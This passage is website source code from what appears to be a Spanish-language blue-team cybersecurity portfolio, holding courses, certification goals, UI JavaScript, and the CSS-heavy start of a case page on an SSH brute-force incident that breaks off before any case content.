                                <a href="https://github.com/jcorrales02" target="_blank" rel="noopener">GitHub <i class="fab fa-github fa-xs"></i></a>
                            </div>
                        </div>
                    </div>

                    <div class="up-card card-hover">
                        <div class="up-card-icon"><i class="fas fa-graduation-cap"></i></div>
                        <div class="up-card-body">
                            <h3>Cursos completados</h3>
                            <ul>
                                <li>Udemy — Curso Hacking Ético y Ciberseguridad (Basico y Avanzada)</li>
                                    <div class="up-links">
                                        <a href="https://www.udemy.com/certificate/UC-a62898c3-d6c3-48b6-b6eb-e975e2449a05/">Ver Certificado <i class="fas fa-arrow-right fa-xs"></i></a>
                                        <a href="https://www.udemy.com/certificate/UC-428b0dc2-5da0-4f13-a276-443501917025/">Ver Certificado <i class="fas fa-arrow-right fa-xs"></i></a>
                                    </div>   
                                    <li>Udemy — Curso completo de Ciberseguridad Defensiva</li>
                                    <div class="up-links">
                                        <a href="https://www.udemy.com/certificate/UC-705a750d-90f6-46a4-8ca6-a82b8cfc22ab/">Ver Certificado <i class="fas fa-arrow-right fa-xs"></i></a>
                                    </div>
                            </ul>
                            <div class="tags mt">
                                <span class="tag">Pentesting</span>
                                <span class="tag">Blue Team</span>
                                <span class="tag">Fundamentos</span>
                                <span class="tag">Udemy</span>
                            </div>
                        </div>
                    </div>

                    <div class="up-card card-hover">
                        <div class="up-card-icon"><i class="fas fa-spinner fa-spin-pulse"></i></div>
                        <div class="up-card-body">
                            <h3>En curso / Preparación</h3>
                            <ul>
                                <li>Practica Continua de Wireshark — <strong>Preparación activa</strong></li>
                                <li>Documentación de Laboratorios en linea y en el Home Lab — <em>En curso</em></li>
                            </ul>
                            <p class="note">Estudio diario + simulacros semanales. Documentación de progreso y notas.</p>
                            <div class="tags mt">
                                <span class="tag">Wireshark</span>
                                <span class="tag">Home Lab</span>
                                <span class="tag">Documentación de Incidentes</span>
                            </div>
                        </div>
                    </div>

                    <div class="up-card card-hover cert-target">
                        <div class="up-card-icon"><i class="fas fa-bullseye"></i></div>
                        <div class="up-card-body">
                            <h3>Certificaciones objetivo</h3>
                            <ul>
                                <li><span class="cert-pill">Security Analyst Level 1 (SAL1)</span> — Mediano plazo</li>
                                <li><span class="cert-pill dim-pill">CompTIA Security+</span> — Mediano - Largo Plazo</li>
                            </ul>
                            <!-- <p class="note">Respaldadas en evidencias prácticas: rooms TryHackMe + lab AWS.</p> -->
                            <div class="tags mt">
                                <span class="tag">Certificación</span>
                                <span class="tag">TryHackMe</span>
                            </div>
                        </div>
                    </div>

                </div>
            </section>

            <!-- ── 07 CONTACT ── -->
            <section id="contact">
                <div class="section-header">
                    <span class="section-tag mono">_contact</span>
                    <h2>Contacto</h2>
                    <div class="header-line"></div>
                </div>
                <div class="contact-body">
                    <p>Estoy abierto a oportunidades profesionales, colaboraciones o intercambios de ideas.</p>
                    <p>También podés contactarme por <a href="https://www.linkedin.com/in/josecorralesg" target="_blank">LinkedIn <i class="fab fa-linkedin-in fa-xs"></i></a></p>
                </div>
            </section>

            <footer>
                <span class="mono dim">© 2026 José Corrales</span>
                <span class="dim">·</span>
                <span class="mono dim">HTML + CSS + JS</span>
            </footer>

        </main>
    </div>


    <script>

        // Modal logic
        document.querySelectorAll('.ver-diploma-btn').forEach(btn => {
            btn.addEventListener('click', function(e) {
                e.preventDefault();
                const modal = document.getElementById(this.dataset.modal);
                modal.classList.add('activo');
                document.body.classList.add('body-sin-scroll');
            });
        });
        document.querySelectorAll('.cerrar-modal').forEach(btn => {
            btn.addEventListener('click', function() {
                const modal = this.closest('.modal');
                modal.classList.remove('activo');
                document.body.classList.remove('body-sin-scroll');
            });
        });
        window.addEventListener('click', function(e) {
            if (e.target.classList.contains('modal')) {
                e.target.classList.remove('activo');
                document.body.classList.remove('body-sin-scroll');
            }
        });

        // ------------------------------------------------
        // 1. FUNCIÓN PARA RESTABLECER TODAS LAS TARJETAS
        // ------------------------------------------------
        function resetAllCards() {
            document.querySelectorAll('.case-card, .case-card-h').forEach(c => {
                c.style.display = '';
            });
        }

        // ------------------------------------------------
        // 2. FUNCIÓN PARA ACTIVAR EL FILTRO "TODOS"
        // ------------------------------------------------
        function setFilterAll() {
            document.querySelectorAll('.sev-filter').forEach(f => f.classList.remove('active'));
            const allBtn = document.querySelector('.sev-filter[data-sev="all"]');
            if (allBtn) allBtn.classList.add('active');
        }

        // ------------------------------------------------
        // 3. FUNCIÓN PARA APLICAR FILTRO DE SEVERIDAD
        // ------------------------------------------------
        function applySeverityFilter(sev) {
            const activePanel = document.querySelector('.case-panel.active');
            if (!activePanel) return;

            const cards = activePanel.querySelectorAll('.case-card, .case-card-h');
            cards.forEach(card => {
                const cardSev = card.dataset.sev || 'all';
                if (sev === 'all' || cardSev === sev || cardSev === 'all') {
                    card.style.display = '';
                } else {
                    card.style.display = 'none';
                }
            });
        }

        // ------------------------------------------------
        // 4. EVENTOS DE PESTAÑAS (Home Lab / LetsDefend / CyberDefenders)
        // ------------------------------------------------
        document.querySelectorAll('.case-tab').forEach(tab => {
            tab.addEventListener('click', function() {
                document.querySelectorAll('.case-tab').forEach(t => t.classList.remove('active'));
                document.querySelectorAll('.case-panel').forEach(p => p.classList.remove('active'));
                this.classList.add('active');
                document.getElementById('panel-' + this.dataset.tab).classList.add('active');

                resetAllCards();
                setFilterAll();
            });
        });

        // ------------------------------------------------
        // 5. EVENTOS DE SUBPESTAÑAS (Linux / Windows)
        // ------------------------------------------------
        document.querySelectorAll('.lab-subtab').forEach(tab => {
            tab.addEventListener('click', function() {
                document.querySelectorAll('.lab-subtab').forEach(t => t.classList.remove('active'));
                document.querySelectorAll('.lab-subpanel').forEach(p => p.classList.remove('active'));
                this.classList.add('active');
                document.getElementById('subpanel-' + this.dataset.subtab).classList.add('active');

                resetAllCards();
                setFilterAll();
            });
        });

        // ------------------------------------------------
        // 6. EVENTOS DE FILTROS DE SEVERIDAD
        // ------------------------------------------------
        document.querySelectorAll('.sev-filter').forEach(button => {
            button.addEventListener('click', function() {
                document.querySelectorAll('.sev-filter').forEach(btn => btn.classList.remove('active'));
                this.classList.add('active');

                const sev = this.dataset.sev;
                applySeverityFilter(sev);
            });
        });

        // ------------------------------------------------
        // 7. NAVEGACIÓN POR SCROLL (resaltar secciones)
        // ------------------------------------------------
        const sections = document.querySelectorAll('main section[id]');
        const navLinks = document.querySelectorAll('.main-nav a');

        const observer = new IntersectionObserver(entries => {
            entries.forEach(entry => {
                if (entry.isIntersecting) {
                    navLinks.forEach(link => {
                        link.classList.remove('nav-active');
                        if (link.getAttribute('href') === '#' + entry.target.id) {
                            link.classList.add('nav-active');
                        }
                    });
                }
            });
        }, {
            rootMargin: '-30% 0px -60% 0px',
            threshold: 0
        });

        sections.forEach(section => observer.observe(section));

        const glow = document.getElementById('cursorGlow');
        glow.style.opacity = '1';
        document.addEventListener('mousemove', e => {
            glow.style.left = e.clientX + 'px';
            glow.style.top = e.clientY + 'px';
        });
        document.addEventListener('mouseleave', () => {
            glow.style.opacity = '0';
        });
        document.addEventListener('mouseenter', () => {
            glow.style.opacity = '1';
        });
    </script>
</body>
</html>
</file>




<file: case-files/case-001-bruteforce.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>CASE-002 · Brute Force SSH — José Corrales</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@300;400;500;700&family=Syne:wght@400;600;700;800&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <link rel="icon" type="image/x-icon" href="../img/favicon.ico">
    <link rel="stylesheet" href="../style.css">
    <style>
        .case-page {
            max-width: 860px;
            margin: 0 auto;
            padding: 48px 24px 80px;
        }

        .back-link {
            display: inline-flex;
            align-items: center;
            gap: 8px;
            font-family: var(--font-mono);
            font-size: 0.8rem;
            color: var(--text);
            opacity: 0.6;
            margin-bottom: 40px;
            transition: all var(--transition);
        }
        .back-link:hover { opacity: 1; color: var(--accent); }

        /* Header */
        .case-header { margin-bottom: 40px; }

        .case-meta-row {
            display: flex;
            align-items: center;
            gap: 10px;
            flex-wrap: wrap;
            margin-bottom: 16px;
        }

        .case-id-label {
            font-family: var(--font-mono);
            font-size: 0.68rem;
            color: var(--accent);
            opacity: 0.7;
            letter-spacing: 0.1em;
        }

        .case-badge {
            font-family: var(--font-mono);
            font-size: 0.65rem;
            padding: 2px 10px;
            border-radius: 20px;
            letter-spacing: 0.05em;
        }

        .badge-tp {
            background: rgba(255, 80, 80, 0.1);
            color: #ff6b6b;
            border: 1px solid rgba(255, 80, 80, 0.2);
        }

        .badge-closed {
            background: rgba(0, 200, 120, 0.08);
            color: #00c878;
            border: 1px solid rgba(0, 200, 120, 0.2);
        }

        .case-header h1 {
            font-family: var(--font-display);
            font-size: clamp(1.6rem, 4vw, 2.2rem);
            font-weight: 800;
            color: var(--text-bright);
            letter-spacing: -0.03em;
            line-height: 1.2;
            margin-bottom: 12px;
        }

        .case-header p.lead {
            font-size: 0.95rem;
            color: var(--text);
            line-height: 1.75;
            max-width: 680px;
        }

        /* Info bar */
        .info-bar {
            display: flex;
            flex-wrap: wrap;
            gap: 24px;
            padding: 18px 20px;
            background: var(--bg-2);
            border: 1px solid var(--border);
            border-radius: var(--radius);
            margin-bottom: 48px;
        }

        .info-item { display: flex; flex-direction: column; gap: 3px; }

        .info-label {
            font-family: var(--font-mono);
            font-size: 0.65rem;
            color: var(--accent);
            opacity: 0.6;
            letter-spacing: 0.08em;
        }

        .info-value {
            font-family: var(--font-mono);
            font-size: 0.82rem;
            color: var(--text-2);
        }

        .info-value.critical { color: #ff6b6b; }
        .info-value.confirmed { color: #00c878; }

        /* Sections */
        .case-section { margin-bottom: 48px; }

        .case-section-title {
            font-family: var(--font-mono);
            font-size: 0.72rem;
            color: var(--accent);
            opacity: 0.6;
            letter-spacing: 0.1em;
            margin-bottom: 6px;
        }

        .case-section h2 {
            font-family: var(--font-display);
            font-size: 1.15rem;
            font-weight: 700;
            color: var(--text-bright);
            margin-bottom: 20px;
            padding-bottom: 10px;
            border-bottom: 1px solid var(--border);
        }

        .case-section p {
            font-size: 0.92rem;
            color: var(--text);
            line-height: 1.8;
            margin-bottom: 14px;
        }

        .case-section ul {
            list-style: none;
            display: flex;
            flex-direction: column;
            gap: 8px;
            margin-bottom: 16px;
        }

        .case-section ul li {
            font-size: 0.9rem;
            color: var(--text);
            padding-left: 18px;
            position: relative;
            line-height: 1.7;
        }

        .case-section ul li::before {
            content: '▸';
            position: absolute;
            left: 0;
            color: var(--accent);
            opacity: 0.5;
            font-family: var(--font-mono);
            font-size: 0.75rem;
        }

        /* Timeline del ataque */
        .attack-timeline {
            display: flex;
            flex-direction: column;
            gap: 0;
            margin: 20px 0;
            position: relative;
        }

        .attack-timeline::before {
            content: '';
            position: absolute;
            left: 80px;
            top: 0;
            bottom: 0;
            width: 1px;
            background: var(--border);
        }

        .tl-item {
            display: flex;
            gap: 20px;
            padding: 16px 0;
        }

        .tl-time {
            font-family: var(--font-mono);
            font-size: 0.72rem;
            color: var(--text);
            opacity: 0.5;
            min-width: 72px;
            text-align: right;
            padding-top: 2px;
        }

        .tl-dot-wrap {
            position: relative;
            display: flex;
            align-items: flex-start;
            padding-top: 6px;
        }

        .tl-dot {
            width: 8px;
            height: 8px;
            border-radius: 50%;
            background: var(--accent);
            opacity: 0.6;
            flex-shrink: 0;
        }

        .tl-dot.high { background: #ff6b6b; opacity: 0.8; }

        .tl-content { flex: 1; padding-left: 8px; }

        .tl-content strong {
            display: block;
            font-size: 0.9rem;
            color: var(--text-2);
            margin-bottom: 3px;
        }

        .tl-content p {
            font-size: 0.84rem;
            color: var(--text);
            line-height: 1.6;
            margin-bottom: 0;
        }

        /* Evidence table */
        .evidence-grid {
            display: flex;
            flex-direction: column;
            gap: 2px;
            margin: 20px 0;
            background: var(--bg-2);
            border: 1px solid var(--border);
            border-radius: var(--radius);
            overflow: hidden;
        }

        .ev-row {
            display: flex;
            gap: 0;
            border-bottom: 1px solid var(--border);
        }

        .ev-row:last-child { border-bottom: none; }

        .ev-key {
            font-family: var(--font-mono);
            font-size: 0.78rem;
            color: var(--accent);
            opacity: 0.7;
            padding: 10px 16px;
            min-width: 180px;
            background: rgba(0,0,0,0.15);
            border-right: 1px solid var(--border);
        }

        .ev-val {
            font-family: var(--font-mono);
            font-size: 0.8rem;
